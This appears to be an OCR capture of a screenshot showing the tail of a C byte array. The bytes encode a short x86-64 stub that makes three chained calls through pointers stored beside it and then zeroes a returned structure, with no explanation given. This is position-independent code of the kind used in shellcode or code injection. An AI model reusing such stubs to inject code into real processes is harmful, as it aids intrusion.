
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x53
,
0x55
,
0x57
,
0x56
,
0x41
,
0x54
,
0x41
,
0x55
,
0x41
,
0x56
,
0x41
,
0x57
,
0x48
,
0x8B
,
0x05
,
0xCD
,
0xFF
,
0xFF
,
0xFF
,
0xFF
,
0xD0
,
0x48
,
0x89
,
0xC7
,
0x48
,
0x8B
,
0x05
,
0xC9
,
0xFF
,
0xFF
,
0xFF
,
0xFF
,
0xD0
,
0x48
,
0x89
,
0xC7
,
0x48
,
0x8B
,
0x05
,
0xC5
,
0xFF
,
0xFF
,
0xFF
,
0xFF
,
0xD0
,
0xC7
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0xC7
,
0x40
,
0x08
,
0x00
,
0x00
,
0x00
,
0x00
,
0x41
,
0x5F
,
0x41
,
0x5E
,
0x41
,
0x5D
,
0x41
,
0x5C
,
0x5E
,
0x5F
,
0x5D
,
0x5B
,
0x48
,
0x31
,
0xC0
,
0x4D
,
0x31
,
0xFF
,
0xC3
}
;